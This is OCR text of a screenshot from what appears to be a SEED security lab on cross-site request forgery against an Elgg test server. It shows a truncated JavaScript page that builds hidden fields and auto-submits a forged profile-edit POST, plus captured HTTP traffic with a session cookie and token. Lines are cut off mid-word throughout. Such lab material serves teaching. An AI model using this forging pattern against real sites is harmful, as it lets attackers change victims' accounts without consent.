 https://seedsecu
Open
hosts
*Untitled Do
Overview
Lab Environ
Containe
Comman
Elgg Web
Lab Tasks: A
Task 1: O
Request.
Task 2: C
using GE
Task 3: C
using PO
Lab Tasks: D
Task 4: E
Counterm
Task 5: E
with the
Cookie M
Guidelines
Submission
1 <html>
2 <body>
3 <h1>This page forges an HTTP PO
4 <script type="text/javascript">
5
6 function forge_post()
7 {
8 var fields;
9
10 // The following are form e
11 // The entries are made hid
12 fields += "<input type='hid
13 fields += "<input type='hid
14 fields += "<input type='hid
15 fields += "<input type='hid
16
17 // Create a <form> element.
18 var p = document.createElem
19
20 // Construct the form
21 p.action = "http://www.seed
22 p.innerHTML = fields;
23 p.method = "post";
24
25 // Append the form to the c
26 document.body.appendChild(p
27
28 // Submit the form
29 p.submit();
HTML Tab Width: 8 Ln 12, Col 61 INS
http://www.seed-server.com/action/profile/edit
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------67486619938115526002719150528
Content-Length: 3004
Origin: http://www.seed-server.com
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy/edit
Cookie: pvisitor=57d292f7-795d-4ccd-8b01-434f44a88b0d; Elgg=8kdmqvb323j3k6pocu26fp2fsp
Upgrade-Insecure-Requests: 1
__elgg_token=PwR2EUVtOrFtfghcDyg1uQ&__elgg_ts=1635809161&name=Samy&description=<p>Samy is
&accesslevel[description]=2&briefdescription=Samy is my hero.&accesslevel[briefdescription
POST: HTTP/1.1 302 Found
Date: Mon, 01 Nov 2021 23:26:58 GMT
Server: Apache/2.4.41 (Ubuntu)
Cache-Control: must-revalidate, no-cache, no-store, private
expires: Thu, 19 Nov 1981 08:52:00 GMT
pragma: no-cache
Location: http://www.seed-server.com/profile/samy
Vary: User-Agent
Content-Length: 402
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
http://www.seed-server.com/profile/samy
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.seed-server.com/profile/samy/edit
Clear
Options
File Save
Record Data
autoscroll